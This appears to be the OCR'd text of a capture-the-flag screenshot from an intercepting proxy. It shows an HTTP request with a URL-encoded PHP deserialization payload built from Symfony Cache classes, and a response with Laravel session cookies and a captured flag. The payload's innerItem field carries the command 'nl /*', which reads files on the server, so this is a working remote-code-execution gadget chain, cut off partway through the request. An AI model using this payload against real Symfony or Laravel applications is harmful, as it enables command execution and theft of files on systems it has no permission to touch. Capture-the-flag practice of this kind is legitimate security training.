 Request
Raw Params Headers Hex
1 GET /?payload=
O%3A47%3A%22Symfony%5CComponent%5CCache%5CAdapter%5CTagA
wareAdapter%22%3A9%3A%7Bs%3A57%3A%22%00Symfony%5CCompone
nt%5CCache%5CAdapter%5CTagAwareAdapter%00deferred%22%3Ba
%3A1%3A%7Bi%3A0%3BO%3A33%3A%22Symfony%5CComponent%5CCach
e%5CCacheItem%22%3A10%3A%7Bs%3A6%3A%22%00%2A%00key%22%3B
N%3Bs%3A8%3A%22%00%2A%00value%22%3BN%3Bs%3A8%3A%22%00%2A
%00isHit%22%3Bb%3A0%3Bs%3A9%3A%22%00%2A%00expiry%22%3BN%
3Bs%3A18%3A%22%00%2A%00defaultLifetime%22%3BN%3Bs%3A11%3
A%22%00%2A%00metadata%22%3Ba%3A0%3A%7B%7Ds%3A14%3A%22%00
%2A%00newMetadata%22%3Ba%3A0%3A%7B%7Ds%3A12%3A%22%00%2A%
00innerItem%22%3Bs%3A5%3A%22nl+%2F%2A%22%3Bs%3A11%3A%22%
00%2A%00poolHash%22%3BN%3Bs%3A13%3A%22%00%2A%00isTaggabl
e%22%3Bb%3A0%3B%7D%7Ds%3A64%3A%22%00Symfony%5CComponent%
5CCache%5CAdapter%5CTagAwareAdapter%00createCacheItem%22
Response
Raw Headers Hex Render
eiIsIm1hYyI6IjljNzRhNDBkMjdiOTliMGZjOGZkODBhNzNmYzZlMDQ3NjRhNzU0ODM0O
FlODkwZGM2NTY5ZGFiOWE5ZWQyYTMifQ%3D%3D; expires=Fri, 16-Apr-2021
14:16:08 GMT; Max-Age=7200; path=/
8 Set-Cookie: laravel_session=
eyJpdiI6InNUWkdkbWFJdG53ejVkVzhWRlk3RlE9PSIsInZhbHVlIjoiTkFqMVNQSkYyb
9aeVVjcDROU0YyTFZGaWFEdHBHK0VJa3FTYlkrNEo0THNqYk1heWhhRUxYTlFnekR1V3N
YiIsIm1hYyI6IjkyOWYyODExZWZiYWMxOGEwNTA4NjI1MGE2MjBjM2FjYjliYzU5NzFmM
QxYTE5ZmFiYTg5NjY2MGI5YzQ5NTYifQ%3D%3D; expires=Fri, 16-Apr-2021
14:16:08 GMT; Max-Age=7200; path=/; httponly
9 Content-Length: 1608
10
11 1 flag{a309985e-a399-4441-9b67-951490200a32}
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>